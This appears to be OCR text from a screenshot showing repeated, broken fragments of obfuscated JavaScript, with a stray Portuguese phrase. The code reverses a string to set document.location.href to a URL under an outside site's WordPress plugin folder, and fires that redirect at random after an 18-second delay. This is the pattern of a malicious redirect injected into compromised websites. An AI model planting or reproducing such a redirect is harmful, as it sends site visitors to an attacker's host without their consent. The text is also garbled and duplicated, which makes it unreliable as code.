
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dos em
basicamente
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =